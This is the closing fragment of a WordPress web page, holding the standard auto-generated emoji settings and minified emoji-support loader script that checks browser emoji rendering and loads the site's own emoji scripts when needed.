<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
